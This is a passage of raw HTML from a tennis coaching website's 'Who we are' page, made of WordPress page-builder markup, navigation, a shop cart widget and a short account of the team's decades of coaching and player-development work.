.blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-631ffb16-96e6-4493-8b9e-c9c29a77a206: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/loader.svg');}","hash":"631ffb16-96e6-4493-8b9e-c9c29a77a206","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-30e9ad68-f2ac-4906-b7c2-bebfc9994f43: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/loader.svg');}","hash":"30e9ad68-f2ac-4906-b7c2-bebfc9994f43","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/loader.svg"},{"selector":"#payment div.payment_box .wc-credit-card-form-card-cvc.visa,#payment div.payment_box .wc-credit-card-form-card-expiry.visa,#payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#payment div.payment_box .wc-credit-card-form-card-cvc.visa,#payment div.payment_box .wc-credit-card-form-card-expiry.visa,#payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-b78f85d2-fdd7-478e-b46c-9e6e651baa55: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"b78f85d2-fdd7-478e-b46c-9e6e651baa55","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-1b0068ca-a9ee-4837-842a-f1c4bf18b9ac: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"1b0068ca-a9ee-4837-842a-f1c4bf18b9ac","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#payment div.payment_box .wc-credit-card-form-card-cvc.laser,#payment div.payment_box .wc-credit-card-form-card-expiry.laser,#payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#payment div.payment_box .wc-credit-card-form-card-cvc.laser,#payment div.payment_box .wc-credit-card-form-card-expiry.laser,#payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-920b6dd1-a5c5-4942-8f92-f511ecb71856: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"920b6dd1-a5c5-4942-8f92-f511ecb71856","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-91a70801-2f0b-4d10-8f71-c7a225d2e001: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"91a70801-2f0b-4d10-8f71-c7a225d2e001","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-b620fc52-6a7a-4a7f-9681-fd797bde4d95: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"b620fc52-6a7a-4a7f-9681-fd797bde4d95","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-812052cf-b3c2-4354-a0f5-2a82fe6fe008: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"812052cf-b3c2-4354-a0f5-2a82fe6fe008","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#payment div.payment_box .wc-credit-card-form-card-cvc.amex,#payment div.payment_box .wc-credit-card-form-card-expiry.amex,#payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#payment div.payment_box .wc-credit-card-form-card-cvc.amex,#payment div.payment_box .wc-credit-card-form-card-expiry.amex,#payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-6b6cc63c-1a7b-48de-9251-aad9059fcba1: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"6b6cc63c-1a7b-48de-9251-aad9059fcba1","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#payment div.payment_box .wc-credit-card-form-card-cvc.discover,#payment div.payment_box .wc-credit-card-form-card-expiry.discover,#payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#payment div.payment_box .wc-credit-card-form-card-cvc.discover,#payment div.payment_box .wc-credit-card-form-card-expiry.discover,#payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-110d80db-f6f8-4e64-9692-a4abd872f0ae: url('https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"110d80db-f6f8-4e64-9692-a4abd872f0ae","url":"https:\/\/tennisgate.com\/wp-content\/themes\/talemy\/assets\/images\/icons\/credit-cards\/discover.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-23467 wp-embed-responsive wp-theme-talemy wp-child-theme-talemy-child theme-talemy woocommerce-no-js eio-default menu-icons-pos-left header-v8 nav-sticky-mode-smart style-sharp-corner elementor-default elementor-template-full-width elementor-kit-22626 elementor-page elementor-page-23467">
<div id="a8ee2c104-0ba0-4cac-9de1-04b9ad6a9119" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.380);" style="background-color: rgba(0, 0, 0, 0.380); -moz-backdrop-filter:blur(2px);-o-backdrop-filter:blur(2px);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px); position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div>		<header  data-elementor-type="header" data-elementor-id="23234" class="elementor elementor-23234 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2eab794 e-con-full e-flex e-con e-parent" data-id="2eab794" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div  data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c7c3823 e-flex e-con-boxed e-con e-child" data-id="c7c3823" data-element_type="container">
					<div  class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1feb01e e-con-full e-grid e-con e-child" data-id="1feb01e" data-element_type="container">
				<div class="elementor-element elementor-element-1498ed9 elementor-widget elementor-widget-image" data-id="1498ed9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tennisgate.com">
							<img width="250" height="71" src="https://tennisgate.com/wp-content/uploads/elementor/thumbs/Tg-Claim-white-rfkhzclodd8uoky8g6ryq1mmpjp3pxvyzpn0a7h2di.webp" title="Tg-Claim-white.png" alt="Tg-Claim-white.png"  />								</a>
															</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-06698a1 e-con-full e-flex e-con e-child" data-id="06698a1" data-element_type="container">
				<div class="elementor-element elementor-element-475640a e-fit_to_content e-n-menu-none e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="475640a" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Coaches&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/coaches\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;&quot;,&quot;__dynamic__&quot;:[],&quot;_id&quot;:&quot;1ce228a&quot;,&quot;element_id&quot;:&quot;trainer2&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null},{&quot;item_title&quot;:&quot;Players&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/players\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;&quot;,&quot;__dynamic__&quot;:[],&quot;_id&quot;:&quot;db3cda1&quot;,&quot;element_id&quot;:&quot;spieler2&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null},{&quot;item_title&quot;:&quot;MyTennisGate&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;element_id&quot;:&quot;spieler2&quot;,&quot;_id&quot;:&quot;cdb8218&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null},{&quot;item_title&quot;:&quot;Demo&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/tennisgate.com\/docs-category\/demo\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;&quot;,&quot;__dynamic__&quot;:[],&quot;_id&quot;:&quot;f978a02&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;content_horizontal_position&quot;:&quot;left&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:29,&quot;sizes&quot;:[]},&quot;item_position_horizontal&quot;:&quot;center&quot;,&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;item_position_horizontal_tablet&quot;:&quot;center&quot;,&quot;horizontal_scroll&quot;:&quot;enable&quot;,&quot;breakpoint_selector&quot;:&quot;none&quot;,&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;horizontal_scroll_mobile&quot;:&quot;enable&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;menu_item_title_distance_from_content_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="748" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-748" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-748" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-748" aria-labelledby="menu-toggle-748">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="trainer2" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/coaches/">												<span class="e-n-menu-title-text">
							Coaches						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="spieler2" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/players/">												<span class="e-n-menu-title-text">
							Players						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="spieler2" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							MyTennisGate						</span>
					</div>											<button id="e-n-menu-dropdown-icon-7483" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-7483" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close MyTennisGate</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open MyTennisGate</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div data-particle_enable="false" data-particle-mobile-disabled="false" id="e-n-menu-content-7483" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-7483" class="elementor-element elementor-element-156c31d e-con-full e-flex e-con e-child" data-id="156c31d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-99e72bd elementor-widget elementor-widget-nav-menu" data-id="99e72bd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-99e72bd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60945"><a href="https://tennisgate.com/wp-login.php" class="elementor-item" tabindex="-1">Log In</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59080"><a href="/my-account/" class="elementor-item" tabindex="-1">Dashboard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59081"><a href="/collections/" class="elementor-item" tabindex="-1">Collections</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59082"><a href="https://tennisgate.com/my-account/orders/" class="elementor-item" tabindex="-1">Orders</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59083"><a href="https://tennisgate.com/my-account/edit-account/" class="elementor-item" tabindex="-1">Edit Account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-7484" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://tennisgate.com/docs-category/demo/">												<span class="e-n-menu-title-text">
							Demo						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-32d3433 e-con-full e-flex e-con e-child" data-id="32d3433" data-element_type="container">
				<div class="elementor-element elementor-element-6e229a1 elementor-view-default elementor-widget elementor-widget-icon" data-id="6e229a1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/wp-login.php/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-lock" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256A128 128 0 1 0 96 128a128 128 0 0 0 128 128zm96 64a63.08 63.08 0 0 1 8.1-30.5c-4.8-.5-9.5-1.5-14.5-1.5h-16.7a174.08 174.08 0 0 1-145.8 0h-16.7A134.43 134.43 0 0 0 0 422.4V464a48 48 0 0 0 48 48h280.9a63.54 63.54 0 0 1-8.9-32zm288-32h-32v-80a80 80 0 0 0-160 0v80h-32a32 32 0 0 0-32 32v160a32 32 0 0 0 32 32h224a32 32 0 0 0 32-32V320a32 32 0 0 0-32-32zM496 432a32 32 0 1 1 32-32 32 32 0 0 1-32 32zm32-144h-64v-80a32 32 0 0 1 64 0z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3a1a6f toggle-icon--bag-medium elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d3a1a6f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-bag-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M323 292L323 207C329 95 391 33 501 33 610 33 673 95 677 209V292H750C796 292 833 329 833 375V875C833 921 796 958 750 958H250C204 958 167 921 167 875V375C167 329 204 292 250 292H323ZM385 292H615L615 210C611 130 577 95 501 95 425 95 390 130 385 209L385 292ZM323 354H250C238 354 229 363 229 375V875C229 887 238 896 250 896H750C762 896 771 887 771 875V375C771 363 762 354 750 354H677V454C677 471 663 485 646 485S615 471 615 454L615 354H385L385 454C385 471 371 485 354 485 337 485 323 471 323 454L323 354Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-72903f2 elementor-view-default elementor-widget elementor-widget-icon" data-id="72903f2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5MDc3IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-info-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 110c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</header>
				<div  data-elementor-type="wp-page" data-elementor-id="23467" class="elementor elementor-23467" data-elementor-post-type="page">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b8e8b78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8e8b78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b3dced1" data-id="b3dced1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a5d546 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="3a5d546" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Who we are</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-63c8edd animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="63c8edd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">For more than 35 years we have worked nationally and internationally for different tennis federations, served as talent scouts, been immersed in player development from the ground up, been involved in coaches education, coached teams, developed training concepts for clubs and teams, been presenters at several national and international coaches’ conventions and worked with parents and officials on a daily basis.
</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9bf235a" data-id="9bf235a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9aeb005 elementor-invisible elementor-widget elementor-widget-image" data-id="9aeb005" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="230" height="530" src="https://tennisgate.com/wp-content/uploads/2023/04/who_we_are_01.jpg" class="attachment-full size-full wp-image-27213" alt="" srcset="https://tennisgate.com/wp-content/uploads/2023/04/who_we_are_01.jpg 230w, https://tennisgate.com/wp-content/uploads/2023/04/who_we_are_01-130x300.jpg 130w" sizes="(max-width: 230px) 100vw, 230px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e1a52f" data-id="7e1a52f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ebf593 elementor-invisible elementor-widget elementor-widget-image" data-id="7ebf593" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="230" height="530" src="https://tennisgate.com/wp-content/uploads/2023/04/who_we_are_02.jpg" class="attachment-full size-full wp-image-27214" alt="" srcset="https://tennisgate.com/wp-content/uploads/2023/04/who_we_are_02.jpg 230w, https://tennisgate.com/wp-content/uploads/2023/04/who_we_are_02-130x300.jpg 130w" sizes="(max-width: 230px) 100vw, 230px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ba31f1" data-id="8ba31f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39f8919 elementor-invisible elementor-widget elementor-widget-image" data-id="39f8919" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:700}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="230" height="530" src="https://tennisgate.com/wp-content/uploads/2023/04/who_we_are_03.jpg" class="attachment-full size-full wp-image-27215" alt="" srcset="https://tennisgate.com/wp-content/uploads/2023/04/who_we_are_03.jpg 230w, https://tennisgate.com/wp-content/uploads/2023/04/who_we_are_03-130x300.jpg 130w" sizes="(max-width: 230px) 100vw, 230px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-7bee862 e-flex e-con-boxed e-con e-parent" data-id="7bee862" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8f39027 e-flex e-con-boxed e-con e-child" data-id="8f39027" data-element_type="container">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-884d56f e-con-full e-flex e-con e-child" data-id="884d56f" data-element_type="container">
				<div class="elementor-element elementor-element-8836411 sf-heading--decor-none elementor-widget elementor-widget-sf-heading" data-id="8836411" data-element_type="widget" data-widget_type="sf-heading.default">
				<div class="elementor-widget-container">
					        <div class="sf-heading">
                                    <h2 class="sf-heading__title">Your experts</h2>            <div class="sf-heading__text"><span>The experts at TennisGate have been involved in coaches education, player development and mentoring youth players and their parents for over 3 decades.</span></div>                    </div>
        				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-98445f3 elementor-pagination-type-bullets elementor-pagination-position-outside elementor-widget elementor-widget-n-carousel" data-id="98445f3" data-element_type="widget" data-settings="{&quot;carousel_items&quot;:[{&quot;slide_title&quot;:&quot;Slide #2&quot;,&quot;_id&quot;:&quot;caff2cc&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;d321a37&quot;},{&quot;slide_title&quot;:&quot;Slide #3&quot;,&quot;_id&quot;:&quot;f02f1ab&quot;},{&quot;slide_title&quot;:&quot;Slide #4&quot;,&quot;_id&quot;:&quot;4fb1e32&quot;}],&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;offset_sides&quot;:&quot;right&quot;,&quot;offset_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;offset_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;offset_width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&q